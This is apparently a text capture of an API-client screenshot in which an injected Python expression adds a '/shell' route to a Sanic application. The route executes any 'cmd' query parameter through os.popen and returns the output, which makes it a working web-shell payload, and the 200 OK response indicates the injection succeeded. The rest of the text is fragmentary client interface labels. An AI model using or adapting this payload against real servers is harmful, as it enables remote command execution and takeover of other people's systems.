 GET get_app().add_route(lambda request: __import__('sanic').response.text(__import__('os').popen(request.args.get('cmd')).read()), '/shell')
Query 1 Body Headers Auth Vars Script Assert
Tests Docs File
Name Value
expression Sanic.get_app().add_route(lambda
+ Add Param
Response Headers Timeline Tests 200 OK 34ms 54B
1 <h2>result: <function <lambda> at 0x7efcdfe2dfc0></h2>